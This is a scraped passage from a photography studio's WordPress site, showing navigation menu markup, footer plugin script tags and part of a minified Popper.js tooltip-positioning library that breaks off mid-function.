        data-submenu-id="698178d20d4a6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="698178d20d4c6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="698178d20d4eb"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="698178d20d513"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="698178d20d503"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="698178d20d529"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-chunk-popper.min.js
body_size: 7090
content:
(self.webpackChunkflo_flex_builder=self.webpackChunkflo_flex_builder||[]).push([[448],{2647:(e,t,n)=>{"use strict";n.r(t),n.d(t,{afterMain:()=>x,afterRead:()=>y,afterWrite:()=>E,applyStyles:()=>B,arrow:()=>F,auto:()=>s,basePlacements:()=>f,beforeMain:()=>w,beforeRead:()=>g,beforeWrite:()=>j,bottom:()=>o,clippingParents:()=>u,computeStyles:()=>G,createPopper:()=>Ee,createPopperBase:()=>Me,createPopperLite:()=>De,detectOverflow:()=>{},end:()=>p,eventListeners:()=>K,flip:()=>le,hide:()=>he,left:()=>a,main:()=>O,modifierPhases:()=>D,offset:()=>ve,placements:()=>v,popper:()=>d,popperGenerator:()=>je,popperOffsets:()=>ge,preventOverflow:()=>be,read:()=>b,reference:()=>m,right:()=>i,start:()=>c,top:()=>r,variationPlacements:()=>h,viewport:()=>l,write:()=>M});var r="top",o="bottom",i="right",a="left",s="auto",f=[r,o,i,a],c="start",p="end",u="clippingParents",l="viewport",d="popper",m="reference",h=f.reduce((function(e,t){return e.concat([t+"-"+c,t+"-"+p])}),[]),v=[].concat(f,[s]).reduce((function(e,t){return e.concat([t,t+"-"+c,t+"-"+p])}),[]),g="beforeRead",b="read",y="afterRead",w="beforeMain",O="main",x="afterMain",j="beforeWrite",M="write",E="afterWrite",D=[g,b,y,w,O,x,j,M,E];function P(e){return e?(e.nodeName||"").toLowerCase():null}function k(e){if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function L(e){return e instanceof k(e).Element||e instanceof Element}function W(e){return e instanceof k(e).HTMLElement||e instanceof HTMLElement}const B={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];W(o)&&P(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});W(r)&&P(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]};function A(e){return e.split("-")[0]}function R(e){return{x:e.offsetLeft,y:e.offsetTop,width:e.offsetWidth,height:e.offsetHeight}}function H(e,t){var n,r=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if((n=r)instanceof k(n).ShadowRoot||n instanceof ShadowRoot){var o=t;do{if(o&&e.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}function S(e){return k(e).getComputedStyle(e)}function T(e){return["table","td","th"].indexOf(P(e))>=0}function C(e){return((L(e)?e.ownerDocument:e.document)||window.document).documentElement}function q(e){return"html"===P(e)?e:e.assignedSlot||e.parentNode||e.host||C(e)}function N(e){if(!W(e)||"fixed"===S(e).position)return null;var t=e.offsetParent;if(t){var n=C(t);if("body"===P(t)&&"static"===S(t).position&&"static"!==S(n).position)return n}return t}function _(e){for(var t=k(e),n=N(e);n&&T(n)&&"static"===S(n).position;)n=N(n);return n&&"body"===P(n)&&"static"===S(n).position?t:n||function(e){for(var t=q(e);W(t)&&["html","body"].indexOf(P(t))<0;){var n=S(t);if("none"!==n.transform||"none"!==n.perspective||n.willChange&&"auto"!==n.willChange)return t;t=t.parentNode}return null}(e)||t}function V(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function I(e,t,n){return Math.max(e,Math.min(t,n))}function U(e){return Object.assign(Object.assign({},{top:0,right:0,bottom:0,left:0}),e)}function z(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}const F={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,s=e.name,f=n.elements.arrow,c=n.modifiersData.popperOffsets,p=A(n.placement),u=V(p),l=[a,i].indexOf(p)>=0?"height":"width";if(f&&c){var d=n.modifiersData[s+"#persistent"].padding,m=R(f),h="y"===u?r:a,v="y"===u?o:i,g=n.rects.reference[l]+n.rects.reference[u]-c[u]-n.rects.popper[l],b=c[u]-n.rects.reference[u],y=_(f),w=y?"y"===u?y.clientHeight||0:y.clientWidth||0:0,O=g/2-b/2,x=d[h],j=w-m[l]-d[v],M=w/2-m[l]/2+O,E=I(x,M,j),D=u;n.modifiersData[s]=((t={})[D]=E,t.centerOffset=E-M,t)}},effect:function(e){var t=e.state,n=e.options,r=e.name,o=n.element,i=void 0===o?"[data-popper-arrow]":o,a=n.padding,s=void 0===a?0:a;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&H(t.elements.popper,i)&&(t.elements.arrow=i,t.modifiersData[r+"#persistent"]={padding:U("number"!=typeof s?s:z(s,f))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};var X={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Y(e){var t,n=e.popper,s=e.popperRect,f=e.placement,c=e.offsets,p=e.position,u=e.gpuAcceleration,l=e.adaptive,d=function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:Math.round(t*r)/r||0,y:Math.round(n*r)/r||0}}(c),m=d.x,h=d.y,v=c.hasOwnProperty("x"),g=c.hasOwnProperty("y"),b=a,y=r,w=window;if(l){var O=_(n);O===k(n)&&(O=C(n)),f===r&&(y=o,h-=O.clientHeight-s.height,h*=u?1:-1),f===a&&(b=i,m-=O.clientWidth-s.width,m*=u?1:-1)}var x,j=Object.assign({position:p},l&&X);return u?Object.assign(Object.assign({},j),{},((x={})[y]=g?"0":"",x[b]=v?"0":"",x.transform=(w.devicePixelRatio||1)<2?"translate("+m+"px, "+h+"px)":"translate3d("+m+"px, "+h+"px, 0)",x)):Object.assign(Object.assign({},j),{},((t={})[y]=g?h+"px":"",t[b]=v?m+"px":"",t.transform="",t))}const G={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s={placement:A(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign(Object.assign({},t.styles.popper),Y(Object.assign(Object.assign({},s),{},{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign(Object.assign({},t.styles.arrow),Y(Object.assign(Object.assign({},s),{},{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1})))),t.attributes.popper=Object.assign(Object.assign({},t.attributes.popper),{},{"data-popper-placement":t.placement})},data:{}};var J={passive:!0};const K={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,a=r.resize,s=void 0===a||a,f=k(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach((function(e){e.addEventListener("scroll",n.update,J)})),s&&f.addEventListener("resize",n.update,J),function(){i&&c.forEach((function(e){e.removeEventListener("scroll",n.update,J)})),s&&f.removeEventListener("resize",n.update,J)}},data:{}};var Q={left:"right",right:"left",bottom:"top",top:"bottom"};function Z(e){return e.replace(/left|right|bottom|top/g,(function(e){return Q[e]}))}var $={start:"end",end:"start"};function ee(e){return e.replace(/start|end/g,(function(e){return $[e]}))}function te(e){var t=e.getBoundingClientRect();return{width:t.width,height:t.height,top:t.top,right:t.right,bottom:t.bottom,left:t.left,x:t.left,y:t.top}}function ne(e){var t=k(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function re(e){return te(C(e)).left+ne(e).scrollLeft}function oe(e){var t=S(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function ie(e){return["html","body","#document"].indexOf(P(e))>=0?e.ownerDocument.body:W(e)&&oe(e)?e:ie(q(e))}function ae(e,t){void 0===t&&(t=[]);var n=ie(e),r="body"===P(n),o=k(n),i=r?[o].concat(o.visualViewport||[],oe(n)?n:[]):n,a=t.concat(i);return r?a:a.concat(ae(q(i)))}function se(e){return Object.assign(Object.assign({},e),{},{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function fe(e,t){return t===l?se(function(e){var t=k(e),n=C(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,a=0,s=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(a=r.offsetLeft,s=r.offsetTop)),{width:o,height:i,x:a+re(e),y:s}}(e)):W(t)?function(e){var t=te(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):se(function(e){var t=C(e),n=ne(e),r=e.ownerDocument.body,o=Math.max(t.scrollWidth,t.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),i=Math.max(t.scrollHeight,t.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+re(e),s=-n.scrollTop;return"rtl"===S(r||t).direction&&(a+=Math.max(t.clientWidth,r?r.clientWidth:0)-o),{width:o,height:i,x:a,y:s}}(C(e)))}function ce(e){return e.split("-")[1]}function pe(e){var t,n=e.reference,s=e.element,f=e.placement,u=f?A(f):null,l=f?ce(f):null,d=n.x+n.width/2-s.width/2,m=n.y+n.height/2-s.height/2;switch(u){case r:t={x:d,y:n.y-s.height};break;case o:t={x:d,y:n.y+n.height};break;case i:t={x:n.x+n.width,y:m};break;case a:t={x:n.x-s.width,y:m};break;default:t={x:n.x,y:n.y}}var h=u?V(u):null;if(null!=h){var v="y"===h?"height":"width";switch(l){case c:t[h]=Math.floor(t[h])-Math.floor(n[v]/2-s[v]/2);break;case p:t[h]=Math.floor(t[h])+Math.ceil(n[v]/2-s[v]/2)}}return t}function ue(e,t){void 0===t&&(t={});var n=t,a=n.placement,s=void 0===a?e.placement:a,c=n.boundary,p=void 0===c?u:c,h=n.rootBoundary,v=void 0===h?l:h,g=n.elementContext,b=void 0===g?d:g,y=n.altBoundary,w=void 0!==y&&y,O=n.padding,x=void 0===O?0:O,j=U("number"!=typeof x?x:z(x,f)),M=b===d?m:d,E=e.elements.reference,D=e.rects.popper,k=e.elements[w?M:b],B=function(e,t,n){var r="clippingParents"===t?function(e){var t=ae(q(e)),n=["absolute","fixed"].indexOf(S(e).position)>=0&&W(e)?_(e):e;return L(n)?t.filter((function(e){return L(e)&&H(e,n)&&"body"!==P(e)})):[]}(e):[].concat(t),o=[].concat(r,[n]),i=o[0],a=o.reduce((function(t,n){var r=fe(e,n);return t.top=Math.max(r.top,t.top),t.right=Math.min(r.right,t.right),t.bottom=Math.min(r.bottom,t.bottom),t.left=Math.max(r.left,t.left),t}),fe(e,i));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(L(k)?k:k.contextElement||C(e.elements.popper),p,v),A=te(E),R=pe({reference:A,element:D,strategy:"absolute",placement:s}),T=se(Object.assign(Object.assign({},D),R)),N=b===d?T:A,V={top:B.top-N.top+j.top,bottom:N.bottom-B.bottom+j.bottom,left:B.left-N.left+j.left,right:N.right-B.right+j.right},I=e.modifiersData.offset;if(b===d&&I){var F=I[s];Object.keys(V).forEach((function(e){var 